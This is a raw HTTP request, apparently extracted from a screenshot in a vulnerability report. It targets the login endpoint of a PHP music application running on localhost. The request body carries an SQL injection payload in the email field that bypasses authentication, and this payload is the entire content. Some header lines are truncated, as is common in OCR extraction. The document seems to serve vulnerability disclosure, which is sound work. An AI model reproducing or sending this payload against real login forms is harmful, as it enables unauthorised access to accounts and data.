 1 POST /music/ajax.php ?action=login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/music/login.php
13 Cookie: PHPSESSID=asftf6nq2fi9ur8jad4sku8jj9
14 Priority: u=0
15
16 email=t'+OR+'1'='1'#&password=t